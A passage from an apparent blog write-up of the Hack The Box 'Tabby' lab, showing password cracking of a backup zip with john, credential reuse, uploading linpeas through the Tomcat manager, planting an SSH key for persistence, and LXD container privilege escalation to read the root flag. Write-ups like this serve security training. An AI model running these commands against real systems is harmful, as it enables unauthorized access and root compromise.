<span class="w">   </span>creating:<span class="w"> </span>var/www/html/assets/
<span class="o">[</span>16162020_backup.zip<span class="o">]</span><span class="w"> </span>var/www/html/favicon.ico<span class="w"> </span>password:<span class="w"> </span>
password<span class="w"> </span>incorrect--reenter:<span class="w"> </span>
<span class="w">   </span>skipping:<span class="w"> </span>var/www/html/favicon.ico<span class="w">  </span>incorrect<span class="w"> </span>password
<span class="w">   </span>creating:<span class="w"> </span>var/www/html/files/
<span class="w">   </span>skipping:<span class="w"> </span>var/www/html/index.php<span class="w">  </span>incorrect<span class="w"> </span>password
<span class="w">   </span>skipping:<span class="w"> </span>var/www/html/logo.png<span class="w">   </span>incorrect<span class="w"> </span>password
<span class="w">   </span>skipping:<span class="w"> </span>var/www/html/news.php<span class="w">   </span>incorrect<span class="w"> </span>password
<span class="w">   </span>skipping:<span class="w"> </span>var/www/html/Readme.txt<span class="w">  </span>incorrect<span class="w"> </span>password
</code></pre></div>

<p>Hmm... it is passwordprotected, and I tried the only password I got, but it was incorrect. Let's use <em>zip2john</em> to generate hashes that
we can feed to <em>john</em> passwordcracker:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>zip2john<span class="w"> </span>16162020_backup.zip<span class="w"> </span>&gt;<span class="w"> </span>tabbyzip.txt
16162020_backup.zip/var/www/html/assets/<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>encrypted!
ver<span class="w"> </span><span class="m">1</span>.0<span class="w"> </span>16162020_backup.zip/var/www/html/assets/<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>encrypted,<span class="w"> </span>or<span class="w"> </span>stored<span class="w"> </span>with<span class="w"> </span>non-handled<span class="w"> </span>compression<span class="w"> </span><span class="nb">type</span>
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>16162020_backup.zip/var/www/html/favicon.ico<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>2b<span class="w"> </span>chk,<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">338</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">766</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>282B6DE2
ver<span class="w"> </span><span class="m">1</span>.0<span class="w"> </span>16162020_backup.zip/var/www/html/files/<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>encrypted,<span class="w"> </span>or<span class="w"> </span>stored<span class="w"> </span>with<span class="w"> </span>non-handled<span class="w"> </span>compression<span class="w"> </span><span class="nb">type</span>
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>16162020_backup.zip/var/www/html/index.php<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>2b<span class="w"> </span>chk,<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">3255</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">14793</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>285CC4D6
ver<span class="w"> </span><span class="m">1</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>16162020_backup.zip/var/www/html/logo.png<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>2b<span class="w"> </span>chk,<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">2906</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">2894</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>2F9F45F
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>16162020_backup.zip/var/www/html/news.php<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>2b<span class="w"> </span>chk,<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">114</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">123</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>5C67F19E
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>16162020_backup.zip/var/www/html/Readme.txt<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>2b<span class="w"> </span>chk,<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">805</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">1574</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>32DB9CE3
NOTE:<span class="w"> </span>It<span class="w"> </span>is<span class="w"> </span>assumed<span class="w"> </span>that<span class="w"> </span>all<span class="w"> </span>files<span class="w"> </span><span class="k">in</span><span class="w"> </span>each<span class="w"> </span>archive<span class="w"> </span>have<span class="w"> </span>the<span class="w"> </span>same<span class="w"> </span>password.
If<span class="w"> </span>that<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>the<span class="w"> </span><span class="k">case</span>,<span class="w"> </span>the<span class="w"> </span><span class="nb">hash</span><span class="w"> </span>may<span class="w"> </span>be<span class="w"> </span>uncrackable.<span class="w"> </span>To<span class="w"> </span>avoid<span class="w"> </span>this,<span class="w"> </span>use
option<span class="w"> </span>-o<span class="w"> </span>to<span class="w"> </span>pick<span class="w"> </span>a<span class="w"> </span>file<span class="w"> </span>at<span class="w"> </span>a<span class="w"> </span>time.

tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>cat<span class="w"> </span>tabbyzip.txt<span class="w"> </span>
16162020_backup.zip:<span class="nv">$pkzip2$3</span>*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*285c*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5c67*5a7a*[base64]*$/pkzip2$::16162020_backup.zip:var/www/html/news.php,<span class="w"> </span>var/www/html/logo.png,<span class="w"> </span>var/www/html/index.php:16162020_backup.zip

tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>john<span class="w"> </span>tabbyzip.txt<span class="w"> </span>--session<span class="o">=</span>rockyou<span class="w"> </span>--wordlist<span class="o">=</span>rockyou.txt<span class="w"> </span>
Using<span class="w"> </span>default<span class="w"> </span>input<span class="w"> </span>encoding:<span class="w"> </span>UTF-8
Loaded<span class="w"> </span><span class="m">1</span><span class="w"> </span>password<span class="w"> </span><span class="nb">hash</span><span class="w"> </span><span class="o">(</span>PKZIP<span class="w"> </span><span class="o">[</span><span class="m">32</span>/64<span class="o">])</span>
Will<span class="w"> </span>run<span class="w"> </span><span class="m">2</span><span class="w"> </span>OpenMP<span class="w"> </span>threads
Press<span class="w"> </span><span class="s1">&#39;q&#39;</span><span class="w"> </span>or<span class="w"> </span>Ctrl-C<span class="w"> </span>to<span class="w"> </span>abort,<span class="w"> </span>almost<span class="w"> </span>any<span class="w"> </span>other<span class="w"> </span>key<span class="w"> </span><span class="k">for</span><span class="w"> </span>status
admin@it<span class="w">         </span><span class="o">(</span>16162020_backup.zip<span class="o">)</span>
1g<span class="w"> </span><span class="m">0</span>:00:00:09<span class="w"> </span>DONE<span class="w"> </span><span class="o">(</span><span class="m">2021</span>-08-06<span class="w"> </span><span class="m">11</span>:04<span class="o">)</span><span class="w"> </span><span class="m">0</span>.1033g/s<span class="w"> </span>1070Kp/s<span class="w"> </span>1070Kc/s<span class="w"> </span>1070KC/s<span class="w"> </span>adnc153..adilizinha
Use<span class="w"> </span>the<span class="w"> </span><span class="s2">&quot;--show&quot;</span><span class="w"> </span>option<span class="w"> </span>to<span class="w"> </span>display<span class="w"> </span>all<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>cracked<span class="w"> </span>passwords<span class="w"> </span>reliably
Session<span class="w"> </span>completed
</code></pre></div>

<p>Write down the new credentials in your loot file: 'admin@it' before you unzip the file and examine the content:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>unzip<span class="w"> </span>-P<span class="w"> </span><span class="s1">&#39;admin@it&#39;</span><span class="w"> </span>16162020_backup.zip<span class="w"> </span>
Archive:<span class="w">  </span>16162020_backup.zip
<span class="w">  </span>inflating:<span class="w"> </span>var/www/html/favicon.ico<span class="w">  </span>
<span class="w">  </span>inflating:<span class="w"> </span>var/www/html/index.php<span class="w">  </span>
<span class="w"> </span>extracting:<span class="w"> </span>var/www/html/logo.png<span class="w">   </span>
<span class="w">  </span>inflating:<span class="w"> </span>var/www/html/news.php<span class="w">   </span>
<span class="w">  </span>inflating:<span class="w"> </span>var/www/html/Readme.txt

tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>tree<span class="w"> </span>var/
var/
└──<span class="w"> </span>www
<span class="w">    </span>└──<span class="w"> </span>html
<span class="w">        </span>├──<span class="w"> </span>assets
<span class="w">        </span>├──<span class="w"> </span>favicon.ico
<span class="w">        </span>├──<span class="w"> </span>files
<span class="w">        </span>├──<span class="w"> </span>index.php
<span class="w">        </span>├──<span class="w"> </span>logo.png
<span class="w">        </span>├──<span class="w"> </span>news.php
<span class="w">        </span>└──<span class="w"> </span>Readme.txt

<span class="m">4</span><span class="w"> </span>directories,<span class="w"> </span><span class="m">5</span><span class="w"> </span>files
</code></pre></div>

<p>I found nothing interesting here, so I continue exploring the server withy my upgraded shell.</p>
<p>First upload a enumerationscript:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>curl<span class="w"> </span>-v<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>:<span class="s1">&#39;$3cureP4s5w0rd123!&#39;</span><span class="w"> </span>-T<span class="w"> </span>../tools/peas/linPEAS/linpeas.sh<span class="w"> </span><span class="s1">&#39;http://10.10.10.194:8080/manager/text/deploy?path=/linpeas&amp;update=true&#39;</span>
*<span class="w">   </span>Trying<span class="w"> </span><span class="m">10</span>.10.10.194:8080...
*<span class="w"> </span>Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.10.10.194<span class="w"> </span><span class="o">(</span><span class="m">10</span>.10.10.194<span class="o">)</span><span class="w"> </span>port<span class="w"> </span><span class="m">8080</span><span class="w"> </span><span class="o">(</span><span class="c1">#0)</span>
*<span class="w"> </span>Server<span class="w"> </span>auth<span class="w"> </span>using<span class="w"> </span>Basic<span class="w"> </span>with<span class="w"> </span>user<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>
&gt;<span class="w"> </span>PUT<span class="w"> </span>/manager/text/deploy?path<span class="o">=</span>/linpeas<span class="p">&amp;</span><span class="nv">update</span><span class="o">=</span><span class="nb">true</span><span class="w"> </span>HTTP/1.1
&gt;<span class="w"> </span>Host:<span class="w"> </span><span class="m">10</span>.10.10.194:8080
&gt;<span class="w"> </span>Authorization:<span class="w"> </span>Basic<span class="w"> </span><span class="nv">dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ</span><span class="o">==</span>
&gt;<span class="w"> </span>User-Agent:<span class="w"> </span>curl/7.74.0
&gt;<span class="w"> </span>Accept:<span class="w"> </span>*/*
&gt;<span class="w"> </span>Content-Length:<span class="w"> </span><span class="m">452465</span>
&gt;<span class="w"> </span>Expect:<span class="w"> </span><span class="m">100</span>-continue
&gt;<span class="w"> </span>
*<span class="w"> </span>Mark<span class="w"> </span>bundle<span class="w"> </span>as<span class="w"> </span>not<span class="w"> </span>supporting<span class="w"> </span>multiuse
&lt;<span class="w"> </span>HTTP/1.1<span class="w"> </span><span class="m">100</span><span class="w"> </span>
*<span class="w"> </span>We<span class="w"> </span>are<span class="w"> </span>completely<span class="w"> </span>uploaded<span class="w"> </span>and<span class="w"> </span>fine
*<span class="w"> </span>Mark<span class="w"> </span>bundle<span class="w"> </span>as<span class="w"> </span>not<span class="w"> </span>supporting<span class="w"> </span>multiuse
&lt;<span class="w"> </span>HTTP/1.1<span class="w"> </span><span class="m">200</span><span class="w"> </span>
&lt;<span class="w"> </span>Cache-Control:<span class="w"> </span>private
&lt;<span class="w"> </span>Expires:<span class="w"> </span>Thu,<span class="w"> </span><span class="m">01</span><span class="w"> </span>Jan<span class="w"> </span><span class="m">1970</span><span class="w"> </span><span class="m">00</span>:00:00<span class="w"> </span>GMT
&lt;<span class="w"> </span>X-Content-Type-Options:<span class="w"> </span>nosniff
&lt;<span class="w"> </span>Content-Type:<span class="w"> </span>text/plain<span class="p">;</span><span class="nv">charset</span><span class="o">=</span>utf-8
&lt;<span class="w"> </span>Transfer-Encoding:<span class="w"> </span>chunked
&lt;<span class="w"> </span>Date:<span class="w"> </span>Sat,<span class="w"> </span><span class="m">07</span><span class="w"> </span>Aug<span class="w"> </span><span class="m">2021</span><span class="w"> </span><span class="m">08</span>:19:53<span class="w"> </span>GMT
&lt;<span class="w"> </span>
FAIL<span class="w"> </span>-<span class="w"> </span>Deployed<span class="w"> </span>application<span class="w"> </span>at<span class="w"> </span>context<span class="w"> </span>path<span class="w"> </span><span class="o">[</span>/linpeas<span class="o">]</span><span class="w"> </span>but<span class="w"> </span>context<span class="w"> </span>failed<span class="w"> </span>to<span class="w"> </span>start
*<span class="w"> </span>Connection<span class="w"> </span><span class="c1">#0 to host 10.10.10.194 left intact</span>
</code></pre></div>

<p>Then execute it on tabby:</p>
<div class="highlight"><pre><span></span><code>python3<span class="w"> </span>-c<span class="w"> </span><span class="s1">&#39;import pty; pty.spawn(&quot;/bin/bash&quot;)&#39;</span>
tomcat@tabby:/var/lib/tomcat9/webapps$<span class="w"> </span>chmod<span class="w"> </span>+x<span class="w"> </span>linpeas.war
tomcat@tabby:/var/lib/tomcat9/webapps$<span class="w"> </span>./linpeas.war
...<span class="w"> </span>lot<span class="w"> </span>of<span class="w"> </span>output<span class="w"> </span>here<span class="w"> </span>...
</code></pre></div>

<p>You can choose to examine your <em>linpeas</em> result, or just see if someone has been lazy:</p>
<div class="highlight"><pre><span></span><code>python3<span class="w"> </span>-c<span class="w"> </span><span class="s1">&#39;import pty; pty.spawn(&quot;/bin/bash&quot;)&#39;</span>
tomcat@tabby:/var/lib/tomcat9/webapps$<span class="w"> </span>su<span class="w"> </span>ash
Password:<span class="w"> </span>admin@it
ash@tabby:/var/lib/tomcat9/webapps$<span class="w"> </span><span class="nb">cd</span>
ash@tabby:~$<span class="w"> </span>ls
user.txt
ash@tabby:~$<span class="w"> </span>cat<span class="w"> </span>user.txt
efa3b0f4e416279894811fd064dc5e58
</code></pre></div>

<p>Ok, we got user. Let us insert our ssh-key for proper access:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>mkdir<span class="w"> </span>.ssh
ash@tabby:~$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>.ssh
ash@tabby:~/.ssh$<span class="w"> </span>touch<span class="w"> </span>authorized_keys
ash@tabby:~/.ssh$<span class="w"> </span><span class="nb">echo</span><span class="w"> </span>ssh-rsa<span class="w"> </span>AAA...NgQ<span class="o">==</span><span class="w"> </span>tabby@kali<span class="w"> </span>&gt;<span class="w"> </span>~/.ssh/authorized_keys
</code></pre></div>

<p>And test it:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>ssh<span class="w"> </span>ash@10.10.10.194
Enter<span class="w"> </span>passphrase<span class="w"> </span><span class="k">for</span><span class="w"> </span>key<span class="w"> </span><span class="s1">&#39;/home/tabby/.ssh/id_rsa&#39;</span>:<span class="w"> </span>
Welcome<span class="w"> </span>to<span class="w"> </span>Ubuntu<span class="w"> </span><span class="m">20</span>.04<span class="w"> </span>LTS<span class="w"> </span><span class="o">(</span>GNU/Linux<span class="w"> </span><span class="m">5</span>.4.0-31-generic<span class="w"> </span>x86_64<span class="o">)</span>
...
Last<span class="w"> </span>login:<span class="w"> </span>Tue<span class="w"> </span>May<span class="w"> </span><span class="m">19</span><span class="w"> </span><span class="m">11</span>:48:00<span class="w"> </span><span class="m">2020</span>
ash@tabby:~$<span class="w"> </span><span class="nb">history</span>
</code></pre></div>

<p>Let us run enumerationscripts again, now as <em>ash</em>:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:/var/lib/tomcat9/webapps$<span class="w"> </span>./linpea.war<span class="w"> </span>
...<span class="w"> </span>lot<span class="w"> </span>of<span class="w"> </span>output<span class="w"> </span>...
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>We<span class="err">&#39;</span>re<span class="w"> </span>a<span class="w"> </span>member<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span><span class="o">(</span>lxd<span class="o">)</span><span class="w"> </span>group<span class="w"> </span>-<span class="w"> </span>could<span class="w"> </span>possibly<span class="w"> </span>misuse<span class="w"> </span>these<span class="w"> </span>rights!
<span class="nv">uid</span><span class="o">=</span><span class="m">1000</span><span class="o">(</span>ash<span class="o">)</span><span class="w"> </span><span class="nv">gid</span><span class="o">=</span><span class="m">1000</span><span class="o">(</span>ash<span class="o">)</span><span class="w"> </span><span class="nv">groups</span><span class="o">=</span><span class="m">1000</span><span class="o">(</span>ash<span class="o">)</span>,4<span class="o">(</span>adm<span class="o">)</span>,24<span class="o">(</span>cdrom<span class="o">)</span>,30<span class="o">(</span>dip<span class="o">)</span>,46<span class="o">(</span>plugdev<span class="o">)</span>,116<span class="o">(</span>lxd<span class="o">)</span>

<span class="c1">### SCAN COMPLETE ####################################</span>
ash@tabby:/var/lib/tomcat9/webapps$
</code></pre></div>

<p>Ok, we have a possibly attackvector through <em>lxd</em>. Search the Internet for resources, and learn from them.</p>
<p>My favorite enumerationscript can be found here:</p>
<p>LinPEAS: <a href="https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS">https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS</a></p>
<p>LinEnum: <a href="https://github.com/rebootuser/LinEnum">https://github.com/rebootuser/LinEnum</a></p>
<p>Suid3num: <a href="https://github.com/Anon-Exploiter/SUID3NUM">https://github.com/Anon-Exploiter/SUID3NUM</a></p>
<h2 id="lxc-lxd-priviliege-escalation">LXC / LXD priviliege escalation</h2>
<p>In addition to the official documentation sites I found this one particular useful: <a href="https://reboare.github.io/lxd/lxd-escape.html">https://reboare.github.io/lxd/lxd-escape.html</a></p>
<p>Download the lxc image files from: <a href="https://uk.images.linuxcontainers.org/images/alpine/3.14/amd64/default/20210806_13:00/">https://uk.images.linuxcontainers.org/images/alpine/3.14/amd64/default/20210806_13:00/</a>
, and transfer them to tabby with scp:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>scp<span class="w"> </span>lxd.tar.xz<span class="w"> </span>ash@10.10.10.194:~
Enter<span class="w"> </span>passphrase<span class="w"> </span><span class="k">for</span><span class="w"> </span>key<span class="w"> </span><span class="s1">&#39;/home/tabby/.ssh/id_rsa&#39;</span>:<span class="w"> </span>
lxd.tar.xz<span class="w">                                                                                                                                                                                               </span><span class="m">100</span>%<span class="w">  </span><span class="m">864</span><span class="w">     </span><span class="m">4</span>.6KB/s<span class="w">   </span><span class="m">00</span>:00<span class="w">    </span>
tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>scp<span class="w"> </span>rootfs.squashfs<span class="w"> </span>ash@10.10.10.194:~
Enter<span class="w"> </span>passphrase<span class="w"> </span><span class="k">for</span><span class="w"> </span>key<span class="w"> </span><span class="s1">&#39;/home/tabby/.ssh/id_rsa&#39;</span>:<span class="w"> </span>
rootfs.squashfs<span class="w">                                                                                                                                                                                          </span><span class="m">100</span>%<span class="w"> </span>2500KB<span class="w"> </span><span class="m">539</span>.1KB/s<span class="w">   </span><span class="m">00</span>:04
</code></pre></div>

<p>Import the image:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span>image<span class="w"> </span>import<span class="w"> </span>lxd.tar.xz<span class="w"> </span>rootfs.squashfs<span class="w"> </span>--alias<span class="w"> </span>custom-imagename
Image<span class="w"> </span>imported<span class="w"> </span>with<span class="w"> </span>fingerprint:<span class="w"> </span>44e52cd581bc522c75aa847ece333f12d662ed134b0f95dfe9e2679b43dd0505
ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span>image<span class="w"> </span>list
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
<span class="p">|</span><span class="w">      </span>ALIAS<span class="w">       </span><span class="p">|</span><span class="w"> </span>FINGERPRINT<span class="w">  </span><span class="p">|</span><span class="w"> </span>PUBLIC<span class="w"> </span><span class="p">|</span><span class="w">               </span>DESCRIPTION<span class="w">                </span><span class="p">|</span><span class="w"> </span>ARCHITECTURE<span class="w"> </span><span class="p">|</span><span class="w">   </span>TYPE<span class="w">    </span><span class="p">|</span><span class="w">  </span>SIZE<span class="w">  </span><span class="p">|</span><span class="w">         </span>UPLOAD<span class="w"> </span>DATE<span class="w">         </span><span class="p">|</span>
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
<span class="p">|</span><span class="w"> </span>custom-imagename<span class="w"> </span><span class="p">|</span><span class="w"> </span>44e52cd581bc<span class="w"> </span><span class="p">|</span><span class="w"> </span>no<span class="w">     </span><span class="p">|</span><span class="w"> </span>Alpinelinux<span class="w"> </span><span class="m">3</span>.14<span class="w"> </span>x86_64<span class="w"> </span><span class="o">(</span>20210806_13:00<span class="o">)</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>x86_64<span class="w">       </span><span class="p">|</span><span class="w"> </span>CONTAINER<span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="m">2</span>.44MB<span class="w"> </span><span class="p">|</span><span class="w"> </span>Aug<span class="w"> </span><span class="m">7</span>,<span class="w"> </span><span class="m">2021</span><span class="w"> </span>at<span class="w"> </span><span class="m">9</span>:48am<span class="w"> </span><span class="o">(</span>UTC<span class="o">)</span><span class="w"> </span><span class="p">|</span>
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
</code></pre></div>

<p>Setup storage:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span>storage<span class="w"> </span>create<span class="w"> </span>pool1<span class="w"> </span>dir
Storage<span class="w"> </span>pool<span class="w"> </span>pool1<span class="w"> </span>created
</code></pre></div>

<p>Initialize the image:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span>init<span class="w"> </span>custom-imagename<span class="w"> </span><span class="nb">test</span><span class="w"> </span>-c<span class="w"> </span>security.privileged<span class="o">=</span><span class="nb">true</span><span class="w"> </span>-s<span class="w"> </span>pool1
Creating<span class="w"> </span><span class="nb">test</span>

The<span class="w"> </span>instance<span class="w"> </span>you<span class="w"> </span>are<span class="w"> </span>starting<span class="w"> </span>doesn<span class="err">&#39;</span>t<span class="w"> </span>have<span class="w"> </span>any<span class="w"> </span>network<span class="w"> </span>attached<span class="w"> </span>to<span class="w"> </span>it.
<span class="w">  </span>To<span class="w"> </span>create<span class="w"> </span>a<span class="w"> </span>new<span class="w"> </span>network,<span class="w"> </span>use:<span class="w"> </span>lxc<span class="w"> </span>network<span class="w"> </span>create
<span class="w">  </span>To<span class="w"> </span>attach<span class="w"> </span>a<span class="w"> </span>network<span class="w"> </span>to<span class="w"> </span>an<span class="w"> </span>instance,<span class="w"> </span>use:<span class="w"> </span>lxc<span class="w"> </span>network<span class="w"> </span>attach
</code></pre></div>

<p>Mount tabby root inside the lxc container:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span>config<span class="w"> </span>device<span class="w"> </span>add<span class="w"> </span><span class="nb">test</span><span class="w"> </span>whatever<span class="w"> </span>disk<span class="w"> </span><span class="nv">source</span><span class="o">=</span>/<span class="w"> </span><span class="nv">path</span><span class="o">=</span>/mnt/root<span class="w"> </span><span class="nv">recursive</span><span class="o">=</span><span class="nb">true</span><span class="w"> </span>
Device<span class="w"> </span>whatever<span class="w"> </span>added<span class="w"> </span>to<span class="w"> </span><span class="nb">test</span>
</code></pre></div>

<p>Login to the lxc container, note that you are root inside the container:</p>
<div class="highlight"><pre><span></span><code>ash@tabby:~$<span class="w"> </span>lxc<span class="w"> </span><span class="nb">exec</span><span class="w"> </span><span class="nb">test</span><span class="w"> </span>sh
~<span class="w"> </span><span class="c1"># cd /mnt/root/</span>
/mnt/root<span class="w"> </span><span class="c1"># ls</span>
bin<span class="w">         </span>cdrom<span class="w">       </span>etc<span class="w">         </span>lib<span class="w">         </span>lib64<span class="w">       </span>lost+found<span class="w">  </span>mnt<span class="w">         </span>proc<span class="w">        </span>run<span class="w">         </span>snap<span class="w">        </span>swap.img<span class="w">    </span>tmp<span class="w">         </span>var
boot<span class="w">        </span>dev<span class="w">         </span>home<span class="w">        </span>lib32<span class="w">       </span>libx32<span class="w">      </span>media<span class="w">       </span>opt<span class="w">         </span>root<span class="w">        </span>sbin<span class="w">        </span>srv<span class="w">         </span>sys<span class="w">         </span>usr
/mnt/root<span class="w"> </span><span class="c1"># cd root/</span>
/mnt/root/root<span class="w"> </span><span class="c1"># ls</span>
root.txt<span class="w">  </span>snap
/mnt/root/root<span class="w"> </span><span class="c1"># cat root.txt </span>
0945764d3b927b1e83ff77b381ddd9e2
</code></pre></div>

<p>Congratulations. Submit your flag and take a rest :)</p>
                    </div><!-- /.entry-content -->
                    <div class="row tag_row">
                            <span>Tagged as : </span>
                                <a class="danger label" href="https://visualisere.no/tag/scan.html">scan</a>
                                <a class="danger label" href="https://visualisere.no/tag/portscan.html">portscan</a>
                                <a class="danger label" href="https://visualisere.no/tag/nmap.html">nmap</a>
                                <a class="danger label" href="https://visualisere.no/tag/metasploit.html">metasploit</a>
                                <a class="danger label" href="https://visualisere.no/tag/htb.html">htb</a>
                                <a class="danger label" href="https://visualisere.no/tag/hackthebox.html">hackthebox</a>
                                <a class="danger label" href="https://visualisere.no/tag/tabby.html">tabby</a>
                    </div>
                </div><!-- /.post -->
            </div><!-- /.column_left -->
         <!--<div class="column_right sidebar">
    <div class="sidebar_widget">
        <h4>Categories</h4>
        <ul>
        		<li><a href="https://visualisere.no/category/3d-artikler.html">3d-artikler</a></li>
        		<li><a href="https://visualisere.no/category/3d-linker.html">3d-linker</a></li>
        		<li><a href="https://visualisere.no/category/3d-materialer.html">3d-materialer</a></li>
        		<li><a href="https://visualisere.no/category/3d-modeller.html">3d-modeller</a></li>
        		<li><a href="https://visualisere.no/category/3d-nyheter.html">3d-nyheter</a></li>
        		<li><a href="https://visualisere.no/category/3d-teksturer.html">3d-teksturer</a></li>
        		<li><a href="https://visualisere.no/category/3d-tutorials.html">3d-tutorials</a></li>
        		<li><a href="https://visualisere.no/category/aktiviteter.html">aktiviteter</a></li>
        		<li><a href="https://visualisere.no/category/brukervennlighet.html">brukervennlighet</a></li>
        		<li><a href="https://visualisere.no/category/diverse.html">diverse</a></li>
        		<li><a href="https://visualisere.no/category/informasjon.html">informasjon</a></li>
        		<li><a href="https://visualisere.no/category/konkurranser.html">konkurranser</a></li>
        		<li><a href="https://visualisere.no/category/markedsforing.html">markedsforing</a></li>
        		<li><a href="https://visualisere.no/category/netthandel.html">netthandel</a></li>
        		<li><a href="https://visualisere.no/category/omdommebygging.html">omdommebygging</a></li>
        		<li><a href="https://visualisere.no/category/preview.html">preview</a></li>
        		<li><a href="https://visualisere.no/category/programmering.html">programmering</a></li>
        		<li><a href="https://visualisere.no/category/programming.html">programming</a></li>
        		<li><a href="https://visualisere.no/category/ressurser.html">ressurser</a></li>
        		<li><a href="https://visualisere.no/category/ressurser1.html">ressurser1</a></li>
        		<li><a href="https://visualisere.no/category/security.html">security</a></li>
        		<li><a href="https://visualisere.no/category/serveradmin.html">serveradmin</a></li>
        		<li><a href="https://visualisere.no/category/serveradministrasjon.html">serveradministrasjon</a></li>
        		<li><a href="https://visualisere.no/category/sh404sef-custom-content.html">sh404sef-custom-content</a></li>
        		<li><a href="https://visualisere.no/category/sikkerhet.html">sikkerhet</a></li>
        		<li><a href="https://visualisere.no/category/tekstskriving.html">tekstskriving</a></li>
        		<li><a href="https://visualisere.no/category/tjenester.html">tjenester</a></li>
        		<li><a href="https://visualisere.no/category/trend.html">trend</a></li>
        		<li><a href="https://visualisere.no/category/various.html">various</a></li>
        		<li><a href="https://visualisere.no/category/webanalyse.html">webanalyse</a></li>
        		<li><a href="https://visualisere.no/category/webutvikling.html">webutvikling</a></li>
        </ul>
    </div>
    <div class="sidebar_widget">
        <h4>Tags</h4>
        	<ul>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/norsk.html">norsk</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/letsencrypt.html">letsencrypt</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/cloudflare.html">cloudflare</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/schannel.html">schannel</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/rest.html">rest</a></li>
